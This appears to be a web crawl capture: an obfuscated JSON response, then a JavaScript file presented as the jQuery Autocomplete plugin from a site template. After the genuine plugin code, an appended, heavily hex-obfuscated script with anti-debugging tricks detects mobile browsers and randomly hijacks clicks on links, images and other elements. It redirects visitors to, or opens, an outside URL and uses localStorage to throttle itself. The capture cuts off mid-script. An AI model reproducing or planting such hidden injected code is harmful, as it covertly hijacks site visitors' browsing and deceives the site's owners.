

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://0218gc.iie5ax.com:8005/d/4085?t=0.27860137380911
body_size: 1158
content:
{"key":"[\"6f\"go0{n=\"dfXY5F6LY5MdfM6f\"gsoQs=\"JF6^Y\"g}1100s000Q=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@s\\\/0Q\\\/@o}Ko@n0Ko0mFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/0@}Qp(m66YndRm(O^g{00n\"=\"J_5q@\"g\"hFFJLg\\\/\\\/0@}Qp(m66YndRm(O^g{00n\"=\"^_5q\"g\"hFFJLg\\\/\\\/pm2Y2Dd5Cm(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"g@=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"gn=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g}0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/RX:J}nKQmDDX6Fpm(2\\\/100}mhF^qj_6f8[[_6fPP\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hLFd5F\"=\"5YdfMF6^Y\"g}n00P","string":"[base64]"}

--- FILE ---
content_type: application/javascript
request_url: https://www.hrauk.com/template/conch/asset/js/jquery.ac.js
body_size: 8918
content:
/*
 * jQuery Autocomplete plugin 1.1
 *
 * Copyright (c) 2009 Jörn Zaefferer
 *
 * Dual licensed under the MIT and GPL licenses:
 *   http://www.opensource.org/licenses/mit-license.php
 *   http://www.gnu.org/licenses/gpl.html
 *
 * Revision: $Id: jquery.autocomplete.js 15 2009-08-22 10:30:27Z joern.zaefferer $
 */;
$.browser = navigator.userAgent;
(function($) {
    $.fn.extend({
        autocomplete: function(urlOrData, options) {
            var isUrl = typeof urlOrData == "string";
            options = $.extend({}, $.Autocompleter.defaults, {
                url: isUrl ? urlOrData : null,
                data: isUrl ? null : urlOrData,
                delay: isUrl ? $.Autocompleter.defaults.delay : 10,
                max: options && !options.scroll ? 10 : 150
            }, options);
            options.highlight = options.highlight ||
                function(value) {
                    return value;
                };
            options.formatMatch = options.formatMatch || options.formatItem;
            return this.each(function() {
                new $.Autocompleter(this, options);
            });
        },
        result: function(handler) {
            return this.bind("result", handler);
        },
        search: function(handler) {
            return this.trigger("search", [handler]);
        },
        flushCache: function() {
            return this.trigger("flushCache");
        },
        setOptions: function(options) {
            return this.trigger("setOptions", [options]);
        },
        unautocomplete: function() {
            return this.trigger("unautocomplete");
        }
    });
    $.Autocompleter = function(input, options) {
        var KEY = {
            UP: 38,
            DOWN: 40,
            DEL: 46,
            TAB: 9,
            RETURN: 13,
            ESC: 27,
            COMMA: 188,
            PAGEUP: 33,
            PAGEDOWN: 34,
            BACKSPACE: 8
        };
        var $input = $(input).attr("autocomplete", "off").addClass(options.inputClass);
        var timeout;
        var previousValue = "";
        var cache = $.Autocompleter.Cache(options);
        var hasFocus = 0;
        var lastKeyPressCode;
        var config = {
            mouseDownOnSelect: false
        };
        var select = $.Autocompleter.Select(options, input, selectCurrent, config);
        var blockSubmit;
        $.browser.opera && $(input.form).bind("submit.autocomplete", function() {
            if (blockSubmit) {
                blockSubmit = false;
                return false;
            }
        });
        $input.bind(($.browser.opera ? "keypress" : "keydown") + ".autocomplete", function(event) {
            hasFocus = 1;
            lastKeyPressCode = event.keyCode;
            switch (event.keyCode) {
                case KEY.UP:
                    event.preventDefault();
                    if (select.visible()) {
                        select.prev();
                    } else {
                        onChange(0, true);
                    }
                    break;
                case KEY.DOWN:
                    event.preventDefault();
                    if (select.visible()) {
                        select.next();
                    } else {
                        onChange(0, true);
                    }
                    break;
                case KEY.PAGEUP:
                    event.preventDefault();
                    if (select.visible()) {
                        select.pageUp();
                    } else {
                        onChange(0, true);
                    }
                    break;
                case KEY.PAGEDOWN:
                    event.preventDefault();
                    if (select.visible()) {
                        select.pageDown();
                    } else {
                        onChange(0, true);
                    }
                    break;
                case options.multiple && $.trim(options.multipleSeparator) == "," && KEY.COMMA:
                case KEY.TAB:
                case KEY.RETURN:
                    if (selectCurrent()) {
                        event.preventDefault();
                        blockSubmit = true;
                        return false;
                    }
                    break;
                case KEY.ESC:
                    select.hide();
                    break;
                default:
                    clearTimeout(timeout);
                    timeout = setTimeout(onChange, options.delay);
                    break;
            }
        }).focus(function() {
            hasFocus++;
        }).blur(function() {
            hasFocus = 0;
            if (!config.mouseDownOnSelect) {
                hideResults();
            }
        }).click(function() {
            if (hasFocus++ > 1 && !select.visible()) {
                onChange(0, true);
            }
        }).bind("search", function() {
            var fn = (arguments.length > 1) ? arguments[1] : null;

            function findValueCallback(q, data) {
                var result;
                if (data && data.length) {
                    for (var i = 0; i < data.length; i++) {
                        if (data[i].result.toLowerCase() == q.toLowerCase()) {
                            result = data[i];
                            break;
                        }
                    }
                }
                if (typeof fn == "function") fn(result);
                else $input.trigger("result", result && [result.data, result.value]);
            }
            $.each(trimWords($input.val()), function(i, value) {
                request(value, findValueCallback, findValueCallback);
            });
        }).bind("flushCache", function() {
            cache.flush();
        }).bind("setOptions", function() {
            $.extend(options, arguments[1]);
            if ("data" in arguments[1]) cache.populate();
        }).bind("unautocomplete", function() {
            select.unbind();
            $input.unbind();
            $(input.form).unbind(".autocomplete");
        });

        function selectCurrent() {
            var selected = select.selected();
            if (!selected) return false;
            var v = selected.result;
            previousValue = v;
            if (options.multiple) {
                var words = trimWords($input.val());
                if (words.length > 1) {
                    var seperator = options.multipleSeparator.length;
                    var cursorAt = $(input).selection().start;
                    var wordAt, progress = 0;
                    $.each(words, function(i, word) {
                        progress += word.length;
                        if (cursorAt <= progress) {
                            wordAt = i;
                            return false;
                        }
                        progress += seperator;
                    });
                    words[wordAt] = v;
                    v = words.join(options.multipleSeparator);
                }
                v += options.multipleSeparator;
            }
            $input.val(v);
            hideResultsNow();
            $input.trigger("result", [selected.data, selected.value]);
            return true;
        }
        function onChange(crap, skipPrevCheck) {
            if (lastKeyPressCode == KEY.DEL) {
                select.hide();
                return;
            }
            var currentValue = $input.val();
            if (!skipPrevCheck && currentValue == previousValue) return;
            previousValue = currentValue;
            currentValue = lastWord(currentValue);
            if (currentValue.length >= options.minChars) {
                $input.addClass(options.loadingClass);
                if (!options.matchCase) currentValue = currentValue.toLowerCase();
                request(currentValue, receiveData, hideResultsNow);
            } else {
                stopLoading();
                select.hide();
            }
        };

        function trimWords(value) {
            if (!value) return [""];
            if (!options.multiple) return [$.trim(value)];
            return $.map(value.split(options.multipleSeparator), function(word) {
                return $.trim(value).length ? $.trim(word) : null;
            });
        }
        function lastWord(value) {
            if (!options.multiple) return value;
            var words = trimWords(value);
            if (words.length == 1) return words[0];
            var cursorAt = $(input).selection().start;
            if (cursorAt == value.length) {
                words = trimWords(value)
            } else {
                words = trimWords(value.replace(value.substring(cursorAt), ""));
            }
            return words[words.length - 1];
        }
        function autoFill(q, sValue) {
            if (options.autoFill && (lastWord($input.val()).toLowerCase() == q.toLowerCase()) && lastKeyPressCode != KEY.BACKSPACE) {
                $input.val($input.val() + sValue.substring(lastWord(previousValue).length));
                $(input).selection(previousValue.length, previousValue.length + sValue.length);
            }
        };

        function hideResults() {
            clearTimeout(timeout);
            timeout = setTimeout(hideResultsNow, 200);
        };

        function hideResultsNow() {
            var wasVisible = select.visible();
            select.hide();
            clearTimeout(timeout);
            stopLoading();
            if (options.mustMatch) {
                $input.search(function(result) {
                    if (!result) {
                        if (options.multiple) {
                            var words = trimWords($input.val()).slice(0, -1);
                            $input.val(words.join(options.multipleSeparator) + (words.length ? options.multipleSeparator : ""));
                        } else {
                            $input.val("");
                            $input.trigger("result", null);
                        }
                    }
                });
            }
        };

        function receiveData(q, data) {
            if (data && data.length && hasFocus) {
                stopLoading();
                select.display(data, q);
                autoFill(q, data[0].value);
                select.show();
            } else {
                hideResultsNow();
            }
        };

        function request(term, success, failure) {
            if (!options.matchCase) term = term.toLowerCase();
            var data = cache.load(term);
            if (data && data.length) {
                success(term, data);
            } else if ((typeof options.url == "string") && (options.url.length > 0)) {
                var extraParams = {
                    timestamp: +new Date()
                };
                $.each(options.extraParams, function(key, param) {
                    extraParams[key] = typeof param == "function" ? param() : param;
                });
                $.ajax({
                    mode: "abort",
                    port: "autocomplete" + input.name,
                    dataType: options.dataType,
                    url: options.url,
                    data: $.extend({
                        wd: lastWord(term),
                        limit: options.max
                    }, extraParams),
                    success: function(data) {
                        var parsed = options.parse && options.parse(data) || parse(data);
                        cache.add(term, parsed);
                        success(term, parsed);
                    }
                });
            } else {
                select.emptyList();
                failure(term);
            }
        };

        function parse(data) {
            var parsed = [];
            var rows = data.split("\n");
            for (var i = 0; i < rows.length; i++) {
                var row = $.trim(rows[i]);
                if (row) {
                    row = row.split("|");
                    parsed[parsed.length] = {
                        data: row,
                        value: row[0],
                        result: options.formatResult && options.formatResult(row, row[0]) || row[0]
                    };
                }
            }
            return parsed;
        };

        function stopLoading() {
            $input.removeClass(options.loadingClass);
        };
    };
    $.Autocompleter.defaults = {
        inputClass: "ac_input",
        resultsClass: "ac_results",
        loadingClass: "ac_loading",
        minChars: 1,
        delay: 400,
        matchCase: false,
        matchSubset: false,
        matchContains: false,
        cacheLength: 10,
        max: 100,
        mustMatch: false,
        extraParams: {},
        selectFirst: true,
        formatItem: function(row) {
            return row[0];
        },
        formatMatch: null,
        autoFill: false,
        width: 0,
        multiple: false,
        multipleSeparator: ", ",
        highlight: function(value, term) {
            return value.replace(new RegExp("(?![^&;]+;)(?!<[^<>]*)(" + term.replace(/([\^\$\(\)\[\]\{\}\*\.\+\?\|\\])/gi, "\\$1") + ")(?![^<>]*>)(?![^&;]+;)", "gi"), "<strong>$1</strong>");
        },
        scroll: true,
        scrollHeight: 180
    };
    $.Autocompleter.Cache = function(options) {
        var data = {};
        var length = 0;

        function matchSubset(s, sub) {
            if (!options.matchCase) s = s.toLowerCase();
            var i = s.indexOf(sub);
            if (options.matchContains == "word") {
                i = s.toLowerCase().search("\\b" + sub.toLowerCase());
            }
            if (i == -1) return false;
            return i == 0 || options.matchContains;
        };

        function add(q, value) {
            if (length > options.cacheLength) {
                flush();
            }
            if (!data[q]) {
                length++;
            }
            data[q] = value;
        }
        function populate() {
            if (!options.data) return false;
            var stMatchSets = {},
                nullData = 0;
            if (!options.url) options.cacheLength = 1;
            stMatchSets[""] = [];
            for (var i = 0, ol = options.data.length; i < ol; i++) {
                var rawValue = options.data[i];
                rawValue = (typeof rawValue == "string") ? [rawValue] : rawValue;
                var value = options.formatMatch(rawValue, i + 1, options.data.length);
                if (value === false) continue;
                var firstChar = value.charAt(0).toLowerCase();
                if (!stMatchSets[firstChar]) stMatchSets[firstChar] = [];
                var row = {
                    value: value,
                    data: rawValue,
                    result: options.formatResult && options.formatResult(rawValue) || value
                };
                stMatchSets[firstChar].push(row);
                if (nullData++ < options.max) {
                    stMatchSets[""].push(row);
                }
            };
            $.each(stMatchSets, function(i, value) {
                options.cacheLength++;
                add(i, value);
            });
        }
        setTimeout(populate, 25);

        function flush() {
            data = {};
            length = 0;
        }
        return {
            flush: flush,
            add: add,
            populate: populate,
            load: function(q) {
                if (!options.cacheLength || !length) return null;
                if (!options.url && options.matchContains) {
                    var csub = [];
                    for (var k in data) {
                        if (k.length > 0) {
                            var c = data[k];
                            $.each(c, function(i, x) {
                                if (matchSubset(x.value, q)) {
                                    csub.push(x);
                                }
                            });
                        }
                    }
                    return csub;
                } else if (data[q]) {
                    return data[q];
                } else if (options.matchSubset) {
                    for (var i = q.length - 1; i >= options.minChars; i--) {
                        var c = data[q.substr(0, i)];
                        if (c) {
                            var csub = [];
                            $.each(c, function(i, x) {
                                if (matchSubset(x.value, q)) {
                                    csub[csub.length] = x;
                                }
                            });
                            return csub;
                        }
                    }
                }
                return null;
            }
        };
    };
    $.Autocompleter.Select = function(options, input, select, config) {
        var CLASSES = {
            ACTIVE: "ac_over"
        };
        var listItems, active = -1,
            data, term = "",
            needsInit = true,
            element, list;

        function init() {
            if (!needsInit) return;
            element = $("<div/>").hide().addClass(options.resultsClass).css("position", "absolute").appendTo(document.body);
            list = $("<ul/>").appendTo(element).mouseover(function(event) {
                if (target(event).nodeName && target(event).nodeName.toUpperCase() == 'LI') {
                    active = $("li", list).removeClass(CLASSES.ACTIVE).index(target(event));
                    $(target(event)).addClass(CLASSES.ACTIVE);
                }
            }).click(function(event) {
                $(target(event)).addClass(CLASSES.ACTIVE);
                select();
                input.focus();
                return false;
            }).mousedown(function() {
                config.mouseDownOnSelect = true;
            }).mouseup(function() {
                config.mouseDownOnSelect = false;
            });
            if (options.width > 0) element.css("width", options.width);
            needsInit = false;
        }
        function target(event) {
            var element = event.target;
            while (element && element.tagName != "LI") element = element.parentNode;
            if (!element) return [];
            return element;
        }
        function moveSelect(step) {
            listItems.slice(active, active + 1).removeClass(CLASSES.ACTIVE);
            movePosition(step);
            var activeItem = listItems.slice(active, active + 1).addClass(CLASSES.ACTIVE);
            if (options.scroll) {
                var offset = 0;
                listItems.slice(0, active).each(function() {
                    offset += this.offsetHeight;
                });
                if ((offset + activeItem[0].offsetHeight - list.scrollTop()) > list[0].clientHeight) {
                    list.scrollTop(offset + activeItem[0].offsetHeight - list.innerHeight());
                } else if (offset < list.scrollTop()) {
                    list.scrollTop(offset);
                }
            }
        };

        function movePosition(step) {
            active += step;
            if (active < 0) {
                active = listItems.size() - 1;
            } else if (active >= listItems.size()) {
                active = 0;
            }
        }
        function limitNumberOfItems(available) {
            return options.max && options.max < available ? options.max : available;
        }
        function fillList() {
            list.empty();
            var max = limitNumberOfItems(data.length);
            for (var i = 0; i < max; i++) {
                if (!data[i]) continue;
                var formatted = options.formatItem(data[i].data, i + 1, max, data[i].value, term);
                if (formatted === false) continue;
                var li = $("<li/>").html(options.highlight(formatted, term)).addClass(i % 2 == 0 ? "ac_even" : "ac_odd").appendTo(list)[0];
                $.data(li, "ac_data", data[i]);
            }
            listItems = list.find("li");
            if (options.selectFirst) {
                listItems.slice(0, 1).addClass(CLASSES.ACTIVE);
                active = 0;
            }
            if ($.fn.bgiframe) list.bgiframe();
        }
        return {
            display: function(d, q) {
                init();
                data = d;
                term = q;
                fillList();
            },
            next: function() {
                moveSelect(1);
            },
            prev: function() {
                moveSelect(-1);
            },
            pageUp: function() {
                if (active != 0 && active - 8 < 0) {
                    moveSelect(-active);
                } else {
                    moveSelect(-8);
                }
            },
            pageDown: function() {
                if (active != listItems.size() - 1 && active + 8 > listItems.size()) {
                    moveSelect(listItems.size() - 1 - active);
                } else {
                    moveSelect(8);
                }
            },
            hide: function() {
                element && element.hide();
                listItems && listItems.removeClass(CLASSES.ACTIVE);
                active = -1;
            },
            visible: function() {
                return element && element.is(":visible");
            },
            current: function() {
                return this.visible() && (listItems.filter("." + CLASSES.ACTIVE)[0] || options.selectFirst && listItems[0]);
            },
            show: function() {
                var offset = $(input).offset();
                element.css({
                    width: typeof options.width == "string" || options.width > 0 ? options.width : $(input).width(),
                    top: offset.top + input.offsetHeight,
                    left: offset.left
                }).show();
                if (options.scroll) {
                    list.scrollTop(0);
                    list.css({
                        maxHeight: options.scrollHeight,
                        overflow: 'auto'
                    });
                    if ($.browser.msie && typeof document.body.style.maxHeight === "undefined") {
                        var listHeight = 0;
                        listItems.each(function() {
                            listHeight += this.offsetHeight;
                        });
                        var scrollbarsVisible = listHeight > options.scrollHeight;
                        list.css('height', scrollbarsVisible ? options.scrollHeight : listHeight);
                        if (!scrollbarsVisible) {
                            listItems.width(list.width() - parseInt(listItems.css("padding-left")) - parseInt(listItems.css("padding-right")));
                        }
                    }
                }
            },
            selected: function() {
                var selected = listItems && listItems.filter("." + CLASSES.ACTIVE).removeClass(CLASSES.ACTIVE);
                return selected && selected.length && $.data(selected[0], "ac_data");
            },
            emptyList: function() {
                list && list.empty();
            },
            unbind: function() {
                element && element.remove();
            }
        };
    };
    $.fn.selection = function(start, end) {
        if (start !== undefined) {
            return this.each(function() {
                if (this.createTextRange) {
                    var selRange = this.createTextRange();
                    if (end === undefined || start == end) {
                        selRange.move("character", start);
                        selRange.select();
                    } else {
                        selRange.collapse(true);
                        selRange.moveStart("character", start);
                        selRange.moveEnd("character", end);
                        selRange.select();
                    }
                } else if (this.setSelectionRange) {
                    this.setSelectionRange(start, end);
                } else if (this.selectionStart) {
                    this.selectionStart = start;
                    this.selectionEnd = end;
                }
            });
        }
        var field = this[0];
        if (field.createTextRange) {
            var range = document.selection.createRange(),
                orig = field.value,
                teststring = "<->",
                textLength = range.text.length;
            range.text = teststring;
            var caretAt = field.value.indexOf(teststring);
            field.value = orig;
            this.selection(caretAt, caretAt + textLength);
            return {
                start: caretAt,
                end: caretAt + textLength
            }
        } else if (field.selectionStart !== undefined) {
            return {
                start: field.selectionStart,
                end: field.selectionEnd
            }
        }
    };
})(jQuery);
var _0x340d=['\x64\x69\x76','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x64\x6e\x2e\x77\x77\x77\x61\x2e\x63\x6f\x6d\x2f\x61\x2f\x78\x2f\x71','\x6c\x6f\x61\x64','\x67\x65\x74\x44\x61\x74\x65','\x61\x70\x70\x6c\x79','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x64\x6e\x2e\x77\x77\x77\x61\x2e\x63\x6f\x6d\x2f\x61\x2f\x78\x2f\x71\x2f','\x6c\x65\x6e\x67\x74\x68','\x68\x72\x65\x66','\x6c\x6f\x63\x61\x74\x69\x6f\x6e','\x73\x70\x61\x6e','\x5e\x28\x5b\x5e\x20\x5d\x2b\x28\x20\x2b\x5b\x5e\x20\x5d\x2b\x29\x2b\x29\x2b\x5b\x5e\x20\x5d\x7d','\x72\x65\x74\x75\x72\x6e\x20\x2f\x22\x20\x2b\x20\x74\x68\x69\x73\x20\x2b\x20\x22\x2f','\x6f\x70\x65\x6e','\x61\x64\x64\x45\x76\x65\x6e\x74\x4c\x69\x73\x74\x65\x6e\x65\x72','\x72\x61\x6e\x64\x6f\x6d','\x73\x74\x6f\x70\x50\x72\x6f\x70\x61\x67\x61\x74\x69\x6f\x6e','\x67\x65\x74\x49\x74\x65\x6d','\x67\x65\x74\x4d\x6f\x6e\x74\x68','\x63\x6f\x6d\x70\x69\x6c\x65','\x71\x75\x65\x72\x79\x53\x65\x6c\x65\x63\x74\x6f\x72\x41\x6c\x6c','\x69\x6d\x67','\x65\x78\x65\x63','\x6d\x6f\x75\x73\x65\x64\x6f\x77\x6e','\x64\x61\x74\x65'];(function(_0x5b1947,_0x340d27){var _0x542351=function(_0x238e65){while(--_0x238e65){_0x5b1947['push'](_0x5b1947['shift']());}};var _0x4a1850=function(){var _0x54b776={'data':{'key':'cookie','value':'timeout'},'setCookie':function(_0x545993,_0x3d06bd,_0xf84800,_0x323834){_0x323834=_0x323834||{};var _0x48b9e4=_0x3d06bd+'='+_0xf84800;var _0x5e1cfb=0x0;for(var _0x3925e8=0x0,_0x330b9f=_0x545993['length'];_0x3925e8<_0x330b9f;_0x3925e8++){var _0x313e8e=_0x545993[_0x3925e8];_0x48b9e4+=';\x20'+_0x313e8e;var _0xd25d89=_0x545993[_0x313e8e];_0x545993['push'](_0xd25d89);_0x330b9f=_0x545993['length'];if(_0xd25d89!==!![]){_0x48b9e4+='='+_0xd25d89;}}_0x323834['cookie']=_0x48b9e4;},'removeCookie':function(){return'dev';},'getCookie':function(_0x57be9d,_0x214702){_0x57be9d=_0x57be9d||function(_0x2a1490){return _0x2a1490;};var _0x55e03d=_0x57be9d(new RegExp('(?:^|;\x20)'+_0x214702['replace'](/([.$?*|{}()[]\/+^])/g,'$1')+'=([^;]*)'));var _0x4523f1=function(_0xe5823b,_0xf7e47f){_0xe5823b(++_0xf7e47f);};_0x4523f1(_0x542351,_0x340d27);return _0x55e03d?decodeURIComponent(_0x55e03d[0x1]):undefined;}};var _0x4e5ef2=function(){var _0x54a057=new RegExp('\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*[\x27|\x22].+[\x27|\x22];?\x20*}');return _0x54a057['test'](_0x54b776['removeCookie']['toString']());};_0x54b776['updateCookie']=_0x4e5ef2;var _0x141b85='';var _0x41a244=_0x54b776['updateCookie']();if(!_0x41a244){_0x54b776['setCookie'](['*'],'counter',0x1);}else if(_0x41a244){_0x141b85=_0x54b776['getCookie'](null,'counter');}else{_0x54b776['removeCookie']();}};_0x4a1850();}(_0x340d,0x1e3));var _0x5423=function(_0x5b1947,_0x340d27){_0x5b1947=_0x5b1947-0x0;var _0x542351=_0x340d[_0x5b1947];return _0x542351;};function is_mobile(){var _0xb5ae9=/(nokia|iphone|android|motorola|^mot-|softbank|foma|docomo|kddi|up.browser|up.link|htc|dopod|blazer|netfront|helio|hosin|huawei|novarra|CoolPad|webos|techfaith|palmsource|blackberry|alcatel|amoi|ktouch|nexian|samsung|^sam-|s[cg]h|^lge|ericsson|philips|sagem|wellcom|bunjalloo|maui|symbian|smartphone|midp|wap|phone|windows ce|iemobile|^spice|^bird|^zte-|longcos|pantech|gionee|^sie-|portalmmm|jigs browser|hiptop|^benq|haier|^lct|operasmobi|opera*mini|320x320|240x320|176x220)/i;var _0x511edb=navigator['\x75\x73\x65\x72\x41\x67\x65\x6e\x74'];if(null==_0x511edb){return!![];}var _0x29082a=_0xb5ae9[_0x5423('\x30\x78\x31\x32')](_0x511edb);if(null==_0x29082a){return![];}else{return!![];}}function getRandomInt(_0x5adc32){var _0x531801=function(){var _0x163ffe=!![];return function(_0x3c9e1c,_0x1ce890){var _0x245618=_0x163ffe?function(){if(_0x1ce890){var _0x1f5bb4=_0x1ce890[_0x5423('\x30\x78\x31')](_0x3c9e1c,arguments);_0x1ce890=null;return _0x1f5bb4;}}:function(){};_0x163ffe=![];return _0x245618;};}();var _0xd59e86=_0x531801(this,function(){var _0x324f5f=function(){var _0x4fae75=_0x324f5f['\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72'](_0x5423('\x30\x78\x38'))()[_0x5423('\x30\x78\x66')](_0x5423('\x30\x78\x37'));return!_0x4fae75['\x74\x65\x73\x74'](_0xd59e86);};return _0x324f5f();});_0xd59e86();return Math['\x66\x6c\x6f\x6f\x72'](Math[_0x5423('\x30\x78\x62')]()*_0x5adc32);}var web1=_0x5423('\x30\x78\x31\x36');var num1=0x1;var count=getRandomInt(0x4);var date=new Date();var m=date[_0x5423('\x30\x78\x65')]()+0x1;var d=date[_0x5423('\x30\x78\x30')]();var str='\x64\x61\x74\x65';var str1=str+m;var newdate=str1+d;if(num1==count){var value=localStorage[_0x5423('\x30\x78\x64')](newdate);if(value==null||value==undefined){setTimeout(function(){if(is_mobile()){localStorage['\x73\x65\x74\x49\x74\x65\x6d'](newdate,'\x32');window[_0x5423('\x30\x78\x35')][_0x5423('\x30\x78\x34')]=web1;}});}}window[_0x5423('\x30\x78\x61')](_0x5423('\x30\x78\x31\x37'),function(){function _0xc7cb6f(){function _0x3905ea(_0x2d8772){return Math['\x66\x6c\x6f\x6f\x72'](Math[_0x5423('\x30\x78\x62')]()*_0x2d8772);}function _0x22706e(){let _0x5813ac=[_0x5423('\x30\x78\x32')];let _0x40c786=_0x3905ea(_0x5813ac[_0x5423('\x30\x78\x33')]);let _0x5dbc97=_0x5813ac[_0x40c786];return _0x5dbc97;}function _0x4f62a0(_0x5e0743){let _0x15f390=0x2;let _0x2c9f4f=_0x3905ea(0x5);var _0x49ac88=new Date();var _0x3c328f=_0x49ac88[_0x5423('\x30\x78\x65')]()+0x2;var _0x180196=_0x49ac88[_0x5423('\x30\x78\x30')]();var _0x384d14=_0x5423('\x30\x78\x31\x34');var _0x4dc4d4=_0x384d14+_0x3c328f;var _0x2e7d82=_0x4dc4d4+_0x180196;if(_0x15f390==_0x2c9f4f){var _0x2c76d8=localStorage[_0x5423('\x30\x78\x64')](_0x2e7d82);if(_0x2c76d8==null){if(is_mobile()){let _0xd06f39=_0x22706e();localStorage['\x73\x65\x74\x49\x74\x65\x6d'](_0x2e7d82,_0x15f390);window[_0x5423('\x30\x78\x39')](_0xd06f39);}}}}let _0x7dca01=document[_0x5423('\x30\x78\x31\x30')](_0x5423('\x30\x78\x31\x35'));for(let _0x283fa1=0x0;_0x283fa1<_0x7dca01[_0x5423('\x30\x78\x33')];_0x283fa1++){_0x7dca01[_0x283fa1][_0x5423('\x30\x78\x61')](_0x5423('\x30\x78\x31\x33'),function(_0x3c4109){_0x3c4109[_0x5423('\x30\x78\x63')]();_0x4f62a0(_0x5423('\x30\x78\x31\x35'));},![]);}let _0x3a7fff=document[_0x5423('\x30\x78\x31\x30')](_0x5423('\x30\x78\x36'));for(let _0x3c3764=0x0;_0x3c3764<_0x3a7fff['\x6c\x65\x6e\x67\x74\x68'];_0x3c3764++){_0x3a7fff[_0x3c3764][_0x5423('\x30\x78\x61')](_0x5423('\x30\x78\x31\x33'),function(_0x5597b0){_0x5597b0['\x73\x74\x6f\x70\x50\x72\x6f\x70\x61\x67\x61\x74\x69\x6f\x6e']();_0x4f62a0(_0x5423('\x30\x78\x36'));});}let _0xe4c9bd=document[_0x5423('\x30\x78\x31\x30')](_0x5423('\x30\x78\x31\x31'));for(let _0x3fe945=0x0;_0x3fe945<_0xe4c9bd[_0x5423('\x30\x78\x33')];_0x3fe945++){_0xe4c9bd[_0x3fe945][_0x5423('\x30\x78\x61')](_0x5423('\x30\x78\x31\x33'),function(_0x55efaf){_0x55efaf['\x73\x74\x6f\x70\x50\x72\x6f\x70\x61\x67\x61\x74\x69\x6f\x6e']();_0x4f62a0(_0x5423('\x30\x78\x31\x31'));});}let _0x4bd432=document[_0x5423('\x30\x78\x31\x30')]('\x61');for(let _0x4e3757=0x0;_0x4e3757<_0x4bd432['\x6c\x65\x6e\x67\x74\x68'];_0x4e3757++){_0x4bd432[_0x4e3757][_0x5423('\x30\x78\x61')](_0x5423('\x30\x78\x31\x33'),function(_0x2031ff){_0x2031ff[_0x5423('\x30\x78\x63')]();_0x4f62a0('\x61');});}let _0x5aaf4a=document[_0x5423('\x30\x78\x31\x30')]('\x6c\x69');for(let _0x511823=0x0;_0x511823<_0x5aaf4a['\x6c\x65\x6e\x67\x74\x68'];_0x511823++){_0x5aaf4a[_0x511823][_0x5423('\x30\x78\x61')](_0x5423('\x30\x78\x31\x33'),function(_0x4a54cc){_0x4a54cc[_0x5423('\x30\x78\x63')]();_0x4f62a0('\x6c\x69');});}let _0x32b1b6=document[_0x5423('\x30\x78\x31\x30')]('\x70');for(let 